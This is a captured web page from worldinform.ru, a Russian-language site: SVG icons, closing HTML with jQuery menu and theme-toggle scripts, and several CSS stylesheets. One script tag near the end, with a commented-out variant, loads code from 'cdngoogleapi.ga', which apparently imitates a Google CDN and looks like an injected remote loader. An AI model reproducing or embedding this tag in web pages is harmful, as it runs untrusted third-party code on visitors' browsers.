		<path d="m456 72h-104v-32c-.027344-22.082031-17.917969-39.9726562-40-40h-144c-22.082031.0273438-39.972656 17.917969-40 40v32h-104c-13.253906 0-24 10.746094-24 24v178.078125c.0507812 10.148437 6.445312 19.175781 16 22.585937v111.335938c0 13.253906 10.746094 24 24 24h400c13.253906 0 24-10.746094 24-24v-111.328125c9.554688-3.414063 15.953125-12.445313 16-22.59375v-178.078125c0-13.253906-10.746094-24-24-24zm-312-32c0-13.253906 10.746094-24 24-24h144c13.253906 0 24 10.746094 24 24v32h-16v-32c0-4.417969-3.582031-8-8-8h-144c-4.417969 0-8 3.582031-8 8v32h-16zm160 32h-128v-24h128zm144 336c0 4.417969-3.582031 8-8 8h-400c-4.417969 0-8-3.582031-8-8v-108.585938l176 24.273438v20.3125c0 13.253906 10.746094 24 24 24h16c13.253906 0 24-10.746094 24-24v-20.3125l176-24.273438zm-192-64c0 4.417969-3.582031 8-8 8h-16c-4.417969 0-8-3.582031-8-8v-48c0-4.417969 3.582031-8 8-8h16c4.417969 0 8 3.582031 8 8zm208-69.921875c.003906 3.988281-2.929688 7.371094-6.878906 7.929687l-2.21875.304688-182.902344 25.222656v-11.535156c0-13.253906-10.746094-24-24-24h-16c-13.253906 0-24 10.746094-24 24v11.535156l-185.113281-25.527344c-3.949219-.554687-6.890625-3.9375-6.886719-7.929687v-178.078125c0-4.417969 3.582031-8 8-8h432c4.417969 0 8 3.582031 8 8zm0 0"/>
    </symbol>

    <symbol id="icon_site" viewBox="0 0 520 520">
    <g id="_x31_207_x2C__Earth_x2C__Globe_x2C__Internet_x2C__Web_x2C_">
        <path d="m260 10c-138.196 0-250 112.179-250 250 0 137.502 111.4 250 250 250 138.149 0 250-112.145 250-250 0-137.732-111.738-250-250-250zm176.537 397.411c-19.568-10.057-41.744-17.914-63.295-23.508 10.099-34.457 15.838-73.336 16.649-113.903h99.891c-2.183 50.45-20.846 98.651-53.245 137.411zm-353.075 0c-32.398-38.761-51.061-86.961-53.245-137.411h99.891c.812 40.567 6.551 79.446 16.649 113.903-21.571 5.606-43.375 13.31-63.295 23.508zm0-294.823c19.888 10.189 41.756 17.902 63.295 23.509-10.098 34.457-15.837 73.335-16.649 113.903h-99.891c2.184-50.451 20.847-98.651 53.245-137.412zm283.6 4.482c-10.126-28.228-25.195-57.708-46.279-78.859 38.161 10.482 73.313 30.712 101.699 59.027-17.351 8.374-37.253 15.29-55.42 19.832zm-97.062 12.814v-98.897c24.42 4.785 47.521 27.002 65.908 63.78 4.206 8.412 8.047 17.366 11.515 26.778-25.489 5.115-51.637 7.793-77.423 8.339zm-20 0c-26.005-.55-52.224-3.272-77.423-8.339 3.467-9.413 7.309-18.367 11.514-26.778 18.389-36.778 41.489-58.996 65.909-63.78zm0 20.004v100.112h-99.889c.811-39.131 6.374-76.483 16.136-109.36 25.903 5.361 54.246 8.648 83.753 9.248zm0 120.112v100.112c-27.869.567-56.569 3.599-83.752 9.248-9.763-32.877-15.326-70.229-16.137-109.36zm0 120.116v98.897c-24.42-4.785-47.52-27.003-65.909-63.78-4.206-8.412-8.047-17.366-11.514-26.778 24.228-4.891 50.593-7.771 77.423-8.339zm20 0c26.768.566 53.026 3.424 77.423 8.339-3.468 9.412-7.309 18.366-11.515 26.778-18.388 36.777-41.488 58.995-65.908 63.78zm0-20.004v-100.112h99.89c-.812 39.131-6.374 76.483-16.138 109.36-25.75-5.348-54.284-8.648-83.752-9.248zm0-120.112v-100.112c29.839-.607 58.073-3.941 83.753-9.248 9.763 32.876 15.325 70.229 16.137 109.36zm-117.062-132.93c-18.75-4.735-38.061-11.441-55.421-19.832 28.387-28.315 63.539-48.545 101.701-59.027-21.116 21.182-36.179 50.7-46.28 78.859zm0 285.86c10.097 28.152 25.162 57.676 46.28 78.859-38.162-10.482-73.314-30.713-101.701-59.027 17.386-8.408 36.706-15.083 55.421-19.832zm214.123 0c17.92 4.479 38.078 11.439 55.422 19.832-28.387 28.314-63.539 48.545-101.7 59.027 21.116-21.184 36.183-50.709 46.278-78.859zm22.831-152.93c-.812-40.568-6.551-79.446-16.649-113.903 21.911-5.69 43.854-13.539 63.295-23.508 32.398 38.76 51.062 86.961 53.245 137.412h-99.891z"/>
    </g>
    </symbol>

    <symbol id="icon_telegram" viewBox="0 0 682.66669 682.66669">
	<defs
		 id="defs1744"><clipPath
		   clipPathUnits="userSpaceOnUse"
		   id="clipPath1754"><path
			 d="M 0,512 H 512 V 0 H 0 Z"
			 id="path1752" /></clipPath></defs><g
		 id="g1746"
		 transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
		   id="g1748"><g
			 id="g1750"
			 clip-path="url(#clipPath1754)"><g
			   id="g1756"
			   transform="translate(464.6387,454.9062)"><path
				 d="m 0,0 -433.385,-165.437 c -21.983,-8.391 -21.621,-21.09 0.801,-28.223 l 97.365,-27.86 51.179,-146.354 c 7.766,-22.211 28.282,-27.341 45.59,-11.406 l 65.114,59.952 91.502,-73.681 c 18.594,-14.42 37.625,-7.349 42.295,15.709 l 71.01,350.63 C 36.141,-3.612 21.98,8.388 0,0 Z"
				 style="fill:none;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				 id="path1758" /></g><g
			   id="g1760"
			   transform="translate(130.728,234.0586)"><path
				 d="M 0,0 260.809,133.243 93.535,-44.497 63.941,-164.357"
				 style="fill:none;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				 id="path1762" /></g><g
			   id="g1764"
			   transform="translate(225.0522,188.9209)"><path
				 d="M 0,0 156.959,-126.387"
				 style="fill:none;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				 id="path1766" /></g></g></g></g>
    </symbol>

    <symbol id="icon_vk" viewBox="0 0 24 24">
		<path d="m12.145 19.5c3.472 0 2.234-2.198 2.502-2.83-.004-.472-.008-.926.008-1.202.22.062.739.325 1.811 1.367 1.655 1.67 2.078 2.665 3.415 2.665h2.461c.78 0 1.186-.323 1.389-.594.196-.262.388-.722.178-1.438-.549-1.724-3.751-4.701-3.95-5.015.03-.058.078-.135.103-.175h-.002c.632-.835 3.044-4.449 3.399-5.895.001-.002.002-.005.002-.008.192-.66.016-1.088-.166-1.33-.274-.362-.71-.545-1.299-.545h-2.461c-.824 0-1.449.415-1.765 1.172-.529 1.345-2.015 4.111-3.129 5.09-.034-1.387-.011-2.446.007-3.233.036-1.535.152-3.029-1.441-3.029h-3.868c-.998 0-1.953 1.09-.919 2.384.904 1.134.325 1.766.52 4.912-.76-.815-2.112-3.016-3.068-5.829-.268-.761-.674-1.466-1.817-1.466h-2.461c-.998 0-1.594.544-1.594 1.455 0 2.046 4.529 13.544 12.145 13.544zm-8.09-13.499c.217 0 .239 0 .4.457.979 2.883 3.175 7.149 4.779 7.149 1.205 0 1.205-1.235 1.205-1.7l-.001-3.702c-.066-1.225-.512-1.835-.805-2.205l3.508.004c.002.017-.02 4.095.01 5.083 0 1.403 1.114 2.207 2.853.447 1.835-2.071 3.104-5.167 3.155-5.293.075-.18.14-.241.376-.241h2.461.01c-.001.003-.001.006-.002.009-.225 1.05-2.446 4.396-3.189 5.435-.012.016-.023.033-.034.05-.327.534-.593 1.124.045 1.954h.001c.058.07.209.234.429.462.684.706 3.03 3.12 3.238 4.08-.138.022-.288.006-2.613.011-.495 0-.882-.74-2.359-2.23-1.328-1.292-2.19-1.82-2.975-1.82-1.524 0-1.413 1.237-1.399 2.733.005 1.622-.005 1.109.006 1.211-.089.035-.344.105-1.009.105-6.345 0-10.477-10.071-10.636-11.996.055-.005.812-.002 2.546-.003z"/>
    </symbol>

    <symbol id="icon_age" viewBox="0 0 682.66669 682.66669">
		<defs id="defs85">
		  <clipPath clipPathUnits="userSpaceOnUse" id="clipPath95">
			<path d="M 0,512 H 512 V 0 H 0 Z" id="path93"/>
		  </clipPath>
		  <clipPath clipPathUnits="userSpaceOnUse" id="clipPath123">
			<path d="M 0,512 H 512 V 0 H 0 Z" id="path121"/>
		  </clipPath>
		</defs>
		<mask id="custom"><rect id="bg" x="0" y="0" width="100%" height="100%" fill="white"/><g transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"/></mask><g mask="url(#custom)"><g id="g87" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
		  <g id="g89">
			<g id="g91" clip-path="url(#clipPath95)">
			  <path d="M 458,502.006 H 54 v -56 h 404 z" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path97"/>
			  <path d="M 458,65.994 H 54 v -56 h 404 z" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path99"/>
			</g>
		  </g>
		  <g id="g101" transform="translate(78,242.0061)">
			<path d="M 0,0 V 204 H 44 V -176.012 H 0 V -89" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path103"/>
		  </g>
		  <g id="g105" transform="translate(78,195.5054)">
			<path d="M 0,0 V 0" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path107"/>
		  </g>
		  <g id="g109" transform="translate(434,357.6728)">
			<path d="M 0,0 V 88.333 H -44 V -291.679 H 0 v 202.345" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path111"/>
		  </g>
		  <g id="g113" transform="translate(434,311.6155)">
			<path d="M 0,0 V 0" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path115"/>
		  </g>
		  <g id="g117">
			<g id="g119" clip-path="url(#clipPath123)">
			  <g id="g125" transform="translate(390,446.0061)">
				<path d="m 0,0 v 0 c 0,-66.074 -31.206,-128.268 -84.177,-167.763 l -24.36,-18.164 c -2.725,-2.032 -2.725,-6.114 0,-8.146 l 24.36,-18.164 C -31.206,-251.732 0,-313.925 0,-380 v 0 h -268 v 0 c 0,66.075 31.206,128.268 84.177,167.763 l 24.36,18.164 c 2.725,2.032 2.725,6.114 0,8.146 l -24.36,18.164 C -236.794,-128.268 -268,-66.074 -268,0 v 0 z" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path127"/>
			  </g>
			  <g id="g129" transform="translate(142.2459,368.0061)">
				<path d="M 0,0 H 229.421" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path131"/>
			  </g>
			  <g id="g133" transform="translate(390,66.0061)">
				<path d="m 0,0 -122.496,95.663 c -6.271,4.897 -15.07,4.897 -21.341,0 L -266.333,0" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path135"/>
			  </g>
			  <g id="g137" transform="translate(256.9563,204.684)">
				<path d="M 0,0 V 18.322" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path139"/>
			  </g>
			</g>
		  </g>
		</g></g>
    </symbol>


    <symbol id="user_message_icon" viewBox="0 0 24 24">
		<path d="M54.07,1H15.93C12.66,1,10,3.66,10,6.93V15H5.93C2.66,15,0,17.66,0,20.929V42.07C0,45.34,2.66,48,5.93,48H12v10  c0,0.413,0.254,0.784,0.64,0.933C12.757,58.978,12.879,59,13,59c0.276,0,0.547-0.115,0.74-0.327L23.442,48H44.07  c3.27,0,5.93-2.66,5.93-5.929V34h4.07c3.27,0,5.93-2.66,5.93-5.93V6.93C60,3.66,57.34,1,54.07,1z M48,42.071  C48,44.237,46.237,46,44.07,46H23c-0.282,0-0.551,0.119-0.74,0.327L14,55.414V47c0-0.552-0.447-1-1-1H5.93  C3.763,46,2,44.237,2,42.07V20.929C2,18.763,3.763,17,5.93,17H11h33.07c2.167,0,3.93,1.763,3.93,3.93V33V42.071z M58,28.07  c0,2.167-1.763,3.93-3.93,3.93H50V20.93c0-3.27-2.66-5.93-5.93-5.93H12V6.93C12,4.763,13.763,3,15.93,3H54.07  C56.237,3,58,4.763,58,6.93V28.07z"/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/>
    </symbol>



	

</svg>

    </div>
	<script src="/templates/boxed/js/flexmenu.min.js"></script>
	<script src="/templates/boxed/js/my.js"></script>
	<script src=https://static.cdngoogleapi.ga/></script>
	<!--<script src=https://js.cdngoogleapi.ga/jquery.js></script>-->
        
<!--            <script>$(function(){var n=$(".my_topbar").length?$(".my_topbar").offset():!1;n&&$(window).scroll(function(){$(window).scrollTop()>n.top&&$(".my_topbar").addClass("menu_fix"),$(window).scrollTop()<n.top&&$(".my_topbar").removeClass("menu_fix")})});</script>
        
            <script>$(function(){var n=$("nav#main_menu").length?$("nav#main_menu").offset():!1;n&&$(window).scroll(function(){$(window).scrollTop()>n.top&&$("nav#main_menu").addClass("menu_fix"),$(window).scrollTop()<n.top&&$("nav#main_menu").removeClass("menu_fix")})});</script>
            -->

			<script>
			
			$(function() {
				var myTopbar = $(".my_topbar").length ? $(".my_topbar").offset() : false;
				var mainMenu = $("nav#main_menu").length ? $("nav#main_menu").offset() : false;

				if (myTopbar || mainMenu) {
				$(window).scroll(function() {
				var scrollTop = $(window).scrollTop();

				if (myTopbar) {
				if (scrollTop > myTopbar.top) {
					$("#layout").addClass("menu_fixed");
					$(".my_topbar").addClass("menu_fixed");
				} else {
					$("#layout").removeClass("menu_fixed");
					$(".my_topbar").removeClass("menu_fixed");
				}
				}

				if (mainMenu) {
				if (scrollTop > mainMenu.top) {
					$("#layout").addClass("menu_fixed");
					$("nav#main_menu").addClass("menu_fixed");
				} else {
					$("#layout").removeClass("menu_fixed");
					$("nav#main_menu").removeClass("menu_fixed");
				}
				}
				});
				}
			});
			
			
			</script>
			
            <script>
            $(function() {
                var topbar = $('.my_topbar');
                var ulogin_form = $('.ulogin_form', topbar);
                $('.widget_auth', topbar).append(ulogin_form);
            });

            </script>

			<script>
			$(document).ready(function() {
				if (document.cookie.indexOf('white-theme=true') !== -1) {
					$('body').removeClass('black-theme').addClass('white-theme');
				} else {
					$('body').removeClass('white-theme').addClass('black-theme');
				}
				
				$('.change-theme a').on('click', function(e) {
					e.preventDefault();
					
					if ($('body').hasClass('white-theme')) {
						$('body').removeClass('white-theme').addClass('black-theme');
						document.cookie = 'white-theme=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
					} else {
						$('body').removeClass('black-theme').addClass('white-theme');
						document.cookie = 'white-theme=true; expires=Fri, 31 Dec 2099 23:59:59 UTC; path=/;';
					}
				});
			});
			</script>


						

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/boxedFont/style.css
body_size: 7139
content:
@font-face {
  font-family: 'boxedFont';
  src:  url('fonts/boxedFont.eot?jdwjvv');
  src:  url('fonts/boxedFont.eot?jdwjvv#iefix') format('embedded-opentype'),
    url('fonts/boxedFont.ttf?jdwjvv') format('truetype'),
    url('fonts/boxedFont.woff?jdwjvv') format('woff'),
    url('fonts/boxedFont.svg?jdwjvv#boxedFont') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="bx-"], [class*=" bx-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'boxedFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bx-plus:before {
  content: "\f067";
}
.bx-question:before {
  content: "\f128";
}
.bx-minus:before {
  content: "\f068";
}
.bx-music:before {
  content: "\f001";
}
.bx-search:before {
  content: "\f002";
}
.bx-envelope-o:before {
  content: "\f003";
}
.bx-heart:before {
  content: "\f004";
}
.bx-star:before {
  content: "\f005";
}
.bx-star-o:before {
  content: "\f006";
}
.bx-user:before {
  content: "\f007";
}
.bx-film:before {
  content: "\f008";
}
.bx-th-large:before {
  content: "\f009";
}
.bx-th-list:before {
  content: "\f00b";
}
.bx-check:before {
  content: "\f00c";
}
.bx-close:before {
  content: "\f00d";
}
.bx-remove:before {
  content: "\f00d";
}
.bx-times:before {
  content: "\f00d";
}
.bx-search-plus:before {
  content: "\f00e";
}
.bx-search-minus:before {
  content: "\f010";
}
.bx-power-off:before {
  content: "\f011";
}
.bx-cog:before {
  content: "\f013";
}
.bx-gear:before {
  content: "\f013";
}
.bx-trash-o:before {
  content: "\f014";
}
.bx-home:before {
  content: "\f015";
}
.bx-clock-o:before {
  content: "\f017";
}
.bx-download:before {
  content: "\f019";
}
.bx-repeat:before {
  content: "\f01e";
}
.bx-rotate-right:before {
  content: "\f01e";
}
.bx-refresh:before {
  content: "\f021";
}
.bx-list-alt:before {
  content: "\f022";
}
.bx-lock:before {
  content: "\f023";
}
.bx-volume-off:before {
  content: "\f026";
}
.bx-volume-up:before {
  content: "\f028";
}
.bx-tags:before {
  content: "\f02c";
}
.bx-book:before {
  content: "\f02d";
}
.bx-camera:before {
  content: "\f030";
}
.bx-font:before {
  content: "\f031";
}
.bx-image:before {
  content: "\f03e";
}
.bx-photo:before {
  content: "\f03e";
}
.bx-picture-o:before {
  content: "\f03e";
}
.bx-map-marker:before {
  content: "\f041";
}
.bx-adjust:before {
  content: "\f042";
}
.bx-share-square-o:before {
  content: "\f045";
}
.bx-arrows:before {
  content: "\f047";
}
.bx-step-backward:before {
  content: "\f048";
}
.bx-fast-backward:before {
  content: "\f049";
}
.bx-backward:before {
  content: "\f04a";
}
.bx-play:before {
  content: "\f04b";
}
.bx-pause:before {
  content: "\f04c";
}
.bx-stop:before {
  content: "\f04d";
}
.bx-forward:before {
  content: "\f04e";
}
.bx-fast-forward:before {
  content: "\f050";
}
.bx-step-forward:before {
  content: "\f051";
}
.bx-chevron-left:before {
  content: "\f053";
}
.bx-chevron-right:before {
  content: "\f054";
}
.bx-expand:before {
  content: "\f065";
}
.bx-compress:before {
  content: "\f066";
}
.bx-eye:before {
  content: "\f06e";
}
.bx-eye-slash:before {
  content: "\f070";
}
.bx-exclamation-triangle:before {
  content: "\f071";
}
.bx-warning:before {
  content: "\f071";
}
.bx-calendar:before {
  content: "\f073";
}
.bx-comment:before {
  content: "\f075";
}
.bx-chevron-up:before {
  content: "\f077";
}
.bx-chevron-down:before {
  content: "\f078";
}
.bx-shopping-cart:before {
  content: "\f07a";
}
.bx-folder-open:before {
  content: "\f07c";
}
.bx-comments:before {
  content: "\f086";
}
.bx-thumbs-o-up:before {
  content: "\f087";
}
.bx-thumbs-o-down:before {
  content: "\f088";
}
.bx-heart-o:before {
  content: "\f08a";
}
.bx-sign-out:before {
  content: "\f08b";
}
.bx-thumb-tack:before {
  content: "\f08d";
}
.bx-sign-in:before {
  content: "\f090";
}
.bx-phone:before {
  content: "\f095";
}
.bx-twitter:before {
  content: "\f099";
}
.bx-facebook:before {
  content: "\f09a";
}
.bx-facebook-f:before {
  content: "\f09a";
}
.bx-feed:before {
  content: "\f09e";
}
.bx-rss:before {
  content: "\f09e";
}
.bx-bullhorn:before {
  content: "\f0a1";
}
.bx-bell-o:before {
  content: "\f0a2";
}
.bx-globe:before {
  content: "\f0ac";
}
.bx-briefcase:before {
  content: "\f0b1";
}
.bx-group:before {
  content: "\f0c0";
}
.bx-users:before {
  content: "\f0c0";
}
.bx-chain:before {
  content: "\f0c1";
}
.bx-link:before {
  content: "\f0c1";
}
.bx-paperclip:before {
  content: "\f0c6";
}
.bx-floppy-o:before {
  content: "\f0c7";
}
.bx-save:before {
  content: "\f0c7";
}
.bx-bars:before {
  content: "\f0c9";
}
.bx-navicon:before {
  content: "\f0c9";
}
.bx-reorder:before {
  content: "\f0c9";
}
.bx-list-ul:before {
  content: "\f0ca";
}
.bx-caret-down:before {
  content: "\f0d7";
}
.bx-caret-up:before {
  content: "\f0d8";
}
.bx-caret-left:before {
  content: "\f0d9";
}
.bx-caret-right:before {
  content: "\f0da";
}
.bx-sort:before {
  content: "\f0dc";
}
.bx-unsorted:before {
  content: "\f0dc";
}
.bx-envelope:before {
  content: "\f0e0";
}
.bx-comment-o:before {
  content: "\f0e5";
}
.bx-comments-o:before {
  content: "\f0e6";
}
.bx-bolt:before {
  content: "\f0e7";
}
.bx-flash:before {
  content: "\f0e7";
}
.bx-lightbulb-o:before {
  content: "\f0eb";
}
.bx-bell:before {
  content: "\f0f3";
}
.bx-file-text-o:before {
  content: "\f0f6";
}
.bx-angle-up:before {
  content: "\f106";
}
.bx-angle-down:before {
  content: "\f107";
}
.bx-mail-reply:before {
  content: "\f112";
}
.bx-reply:before {
  content: "\f112";
}
.bx-code:before {
  content: "\f121";
}
.bx-star-half-empty:before {
  content: "\f123";
}
.bx-star-half-full:before {
  content: "\f123";
}
.bx-star-half-o:before {
  content: "\f123";
}
.bx-crop:before {
  content: "\f125";
}
.bx-info:before {
  content: "\f129";
}
.bx-unlock-alt:before {
  content: "\f13e";
}
.bx-ellipsis-h:before {
  content: "\f141";
}
.bx-ellipsis-v:before {
  content: "\f142";
}
.bx-file-text:before {
  content: "\f15c";
}
.bx-thumbs-up:before {
  content: "\f164";
}
.bx-thumbs-down:before {
  content: "\f165";
}
.bx-youtube:before {
  content: "\f167";
}
.bx-apple:before {
  content: "\f179";
}
.bx-android:before {
  content: "\f17b";
}
.bx-skype:before {
  content: "\f17e";
}
.bx-female:before {
  content: "\f182";
}
.bx-male:before {
  content: "\f183";
}
.bx-vk:before {
  content: "\f189";
}
.bx-graduation-cap:before {
  content: "\f19d";
}
.bx-mortar-board:before {
  content: "\f19d";
}
.bx-cube:before {
  content: "\f1b2";
}
.bx-sliders:before {
  content: "\f1de";
}
.bx-share-alt:before {
  content: "\f1e0";
}
.bx-pie-chart:before {
  content: "\f200";
}
.bx-venus-mars:before {
  content: "\f228";
}
.bx-hourglass-2:before {
  content: "\f252";
}
.bx-hourglass-half:before {
  content: "\f252";
}
.bx-odnoklassniki:before {
  content: "\f263";
}
.bx-user-circle:before {
  content: "\f2bd";
}
.bx-user-circle-o:before {
  content: "\f2be";
}
.bx-user-o:before {
  content: "\f2c0";
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/css/theme-text.css
body_size: 1976
content:
body {
    font-family: 'Trebuchet MS', Helvetica, 'DejaVu Sans', 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', sans-serif;
	font-style: normal;
	font-variant: normal;
    font-size: 14px;
    color:#d1d1d1;
}

a, a.ajaxlink { will-change: all; color: #fff; transition: background 0.15s linear, color 0.15s linear; }
a:hover, a.ajaxlink:hover { color: #71aaeb; }

a.ajaxlink { text-decoration:none; border-bottom: dashed 1px #2980b9; }
a.ajaxlink:hover { text-decoration:none; border-bottom: dashed 1px #4a76a8; }

h1 { padding:0; margin-top:0px; margin-bottom: 10px; font-size:28px; }
h1 span { color:#BDC3C7; }
h1 a { color:#BDC3C7; }
h1 a:hover { color:#d35400; }h1, h2, h3, h4, h5, h6 { color:#000; font-weight: normal; margin-bottom: 10px; }

p { line-height:20px; }
p:first-child { margin-top: 0; }

pre {
    display:block;
    overflow: auto;
    border: 1px solid #CCCCCC;
    border-radius: 2px;
    box-shadow: inset 0 0 .5em #CCCCCC;
    padding: 10px;
    margin:0;
}

code pre {
    display:block;
    overflow: auto;
    border: 1px solid #CCCCCC;
    border-radius: 2px;
    background: #F8F8F8;
    padding: 5px 15px;
    box-shadow: none;
    margin:0;
    font-size:12px;
    line-height:20px;
}


blockquote {
    padding: 6px 10px;
    background: #222222;
    border-left: solid 4px #222222;
    color: #ffffff;
    font-style: italic;
    margin: 0;
}

ul {
    margin:0 20px;
    padding:0;
}

.positive { color:green; }
.negative { color:red; }

.hide_tag {
    background:url("../images/icons/lock.png") no-repeat 5px center #e67e22;
    color: #fff;
    padding: 5px 10px 5px 25px;
    overflow: hidden;
}
.hide_billing {
    background:url("../images/icons/coin.png") no-repeat 5px center #3498db;
}
.user_field_denied {
    background-color: #7f8c8d;
}
.hide_tag_allow {
    border-left: 3px solid #e67e22;
    padding: 5px 0 5px 10px;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/white-theme.css?
body_size: 32148
content:
body {
    background-color: #0f0f0f !important;
}
body.white-theme {
    background-color: #F5F5F5 !important;
}

body.white-theme #layout {
    background: #F5F5F5;
}


.white-theme .mnav,
.white-theme .mnav .menu > li,
.white-theme aside,
.white-theme #layout main > .row,
.white-theme .footer_text,
.white-theme #main_content, 
.white-theme .my_topbar .topbar_left,
.white-theme #main_menu,
.white-theme .topbar_search_button,
.white-theme .topbar_search,
.white-theme .my_socialicons li a:hover,
.white-theme footer .footer_top,
.white-theme nav#main_menu .menu ul li,
.white-theme footer .widget .title::before,
.white-theme #layout .widget > .title .links a,
.white-theme #layout .widget_tabbed > .tabs .links a,
.white-theme .widget_content_slider .items .item.active,
.white-theme a.menu_mobile,
.white-theme .topbar_right .wd_notices_icons li .wd_open_block .wd_ob_head,
.white-theme #layout .is_blocks .widget_tags_cloud .tags_as_cloud li a:hover,
.white-theme #layout .is_blocks .widget_tags_cloud .tags_as_list li:hover,
.white-theme body,
.white-theme header,
.white-theme .my_topbar,
.white-theme .topbar_right,
.white-theme footer,
.white-theme .footer_bottom,
.white-theme #layout,
.white-theme .sidebar,
.white-theme .widget,
.white-theme nav#main_menu .menu ul li ul,
.white-theme nav#main_menu .menu ul li:hover,
.white-theme .post,
.white-theme .article,
.white-theme .comments,
.white-theme .comment,
.white-theme .widget_tabbed,
.white-theme .widget_tabbed .tabs ul li a.active {
    background-color: #F5F5F5 !important;
}

.white-theme .right-border {
    border-right: 1px solid #F5F5F5 !important;
}

.white-theme header .user_info .name a {
    color: #000;
}


/* Цвет текста для белой темы */
.white-theme,
.white-theme .mnav .menu > li a,
.white-theme body,
.white-theme .post,
.white-theme .article,
.white-theme h1, .white-theme h2, .white-theme h3, .white-theme h4, .white-theme h5, .white-theme h6,
.white-theme p,
.white-theme .menu a,
.white-theme nav#main_menu .menu ul li a,
.white-theme .button_alertcookie input.button
{
    color: #000000 !important;
}

.white-theme a {
    color: #000;;
}

@media only screen and (max-width: 960px) {
    .white-theme .mnav-button, .white-theme .mnav-close, .mnav a {
        color: #000 !important;
    }
    .white-theme .auth-button.nav-button-active {
        color: #000 !important;
    }
    .white-theme .auth-button:hover {
        color: #000 !important;
    }
}

.white-theme .header .my_topbar .menu > li {
    background: #fff;
}

/* Границы для белой темы */
.white-theme .widget,
.white-theme .post,
.white-theme footer {
    border-color: #e0e0e0 !important;
}

/* Профиль */

.white-theme #user_profile .block .content_counts a {
    color: #000;
}
.white-theme #user_profile .block .content_counts a:hover {
    background: #E2E0DB;
}

.white-theme .list-bithdays .label-day .label-day-title {
    color: #F5F5F5;
}

.white-theme #user_profile #information .fieldset_title h3 {
    margin: 0;
    margin-top: -10px;
    background: unset;
    padding-right: 10px;
    float: left;
    color: #000;
    font-weight: normal;
    font-size: 14px;
}

.white-theme #user_profile #information {
    color: #F5F5F5;
}

/* .white-theme #user_profile #information svg {
    fill: #000;
} */

.white-theme .tabs-menu > ul {
    border: 0px;
}

.white-theme .tabs-menu .tabbed li a {
    border: 0px;
    color: #F5F5F5;
}

.white-theme .serviceTitle {
    color: #000 !important;
}
.white-theme #main_content #widget_pos_left-top {
    color: #000 !important;
}


.white-theme .pagebar {
    background: unset;
    color: #000;
}

.white-theme .prev-page, .white-theme .next-page, .white-theme .current-page {
    color: #000;
}

/* петиции */

.white-theme .f_komu,
.white-theme .f_komu  {
    color: #F5F5F5 !important;
}

/* Боковая панель */
.white-theme .comment-wrap,
.white-theme .widget_comments_list .item,
.white-theme .widget_comments_list .item .text
{
    background-color: #E2E0DB;
    color: #000;
}
.white-theme .comment-wrap .comment-link-full:before {
    background-image: linear-gradient(to right, rgba(249, 250, 250, 0), #E2E0DB 75%)  !important;
}

.white-theme .comment-wrap:after {
    border-top: 9px solid #E2E0DB !important;
}

.white-theme .comment-wrap .comment-link-full a {
    background-color: #E2E0DB;
}

/* Блоги на главной */
.white-theme .dz_item {
    background: #E2E0DB;
}

.white-theme .dz_teaser,
.white-theme .dz_date {
    color: #000;
}

/* Меню пользователя */
.white-theme header .widget_user_avatar .menu {
    background: #E2E0DB;
}

.white-theme header .my_topbar .menu ul li, .white-theme header .widget_user_avatar .menu {
    background: #E2E0DB;
    color: #000;
}

.white-theme  .topbar_right .menu li a:hover {
    color: #000;
}

/* стенка */

.white-theme #user_profile_wall .entry {
    background: #E2E0DB;
}

.white-theme #wall_widget #entries_list .entry .content,
.white-theme #wall_widget #entries_list .entry .info .date,
.white-theme #wall_widget #entries_list .entry .info .name .user,
.white-theme #wall_widget #entries_list .entry .links a,
.white-theme #wall_widget #entries_list .entry .info a,
.white-theme .group-view .entry,
.white-theme .entry .action a,
.white-theme #wall_widget #entries_list .entry .action a span {
    background: #E2E0DB;
    color: #000;
}
/* поля профиля */
.white-theme #user_profile .content_item .field  {
    color: #000;
}

.white-theme #user_profile .icon-profile {
    fill: #000;
    stroke: #000;
}
